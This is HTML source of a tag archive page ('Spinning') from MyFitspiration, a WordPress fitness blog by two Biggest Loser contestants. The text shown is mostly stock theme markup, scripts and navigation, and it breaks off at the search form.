

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myfitspiration.com/tag/spinning/
body_size: 17510
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Spinning &#8211; MyFitspiration</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="MyFitspiration &raquo; Feed" href="https://myfitspiration.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MyFitspiration &raquo; Comments Feed" href="https://myfitspiration.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MyFitspiration &raquo; Spinning Tag Feed" href="https://myfitspiration.com/tag/spinning/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/myfitspiration.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://myfitspiration.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://myfitspiration.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://myfitspiration.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='https://myfitspiration.com/wp-content/themes/twentytwenty/style.css?ver=2.2' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://myfitspiration.com/wp-content/themes/twentytwenty/print.css?ver=2.2' media='print' />
<link rel='stylesheet' id='twentytwenty-jetpack-css' href='https://myfitspiration.com/wp-content/plugins/jetpack/modules/theme-tools/compat/twentytwenty.css?ver=15.4' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://myfitspiration.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://myfitspiration.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' media='all' />
<script src="https://myfitspiration.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.2" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://myfitspiration.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://myfitspiration.com/wp-json/wp/v2/tags/254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myfitspiration.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
			<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Spinning &#8211; MyFitspiration" />
<meta property="og:url" content="https://myfitspiration.com/tag/spinning/" />
<meta property="og:site_name" content="MyFitspiration" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->

	</head>

	<body class="archive tag tag-spinning tag-254 wp-embed-responsive wp-theme-twentytwenty enable-search-modal has-no-pagination showing-comments show-avatars footer-top-hidden">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://myfitspiration.com/">MyFitspiration</a></div><div class="site-description">Olivia Ward &amp; Hannah Curlee Young | Biggest Loser</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-1877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1877"><a href="https://mycounterbalance.com">CounterBalance</a></li>
<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1879"><a href="https://myfitspiration.com/archive/">Archive</a></li>
<li id="menu-item-863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-863"><a>Social</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867"><a target="_blank" href="http://facebook.com/hannahcurlee">Hannah Facebook</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-868"><a target="_blank" href="http://facebook.com/bl11olivia">Olivia Facebook</a></li>
	<li id="menu-item-1548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1548"><a href="http://instagram.com/bl11hannah">Hannah Instagram</a></li>
	<li id="menu-item-1547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1547"><a href="http://instagram.com/theobird">Olivia Instagram</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-866"><a target="_blank" href="http://youtube.com/myfitspiration">YouTube!</a></li>
</ul>
</li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://myfitspiration.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
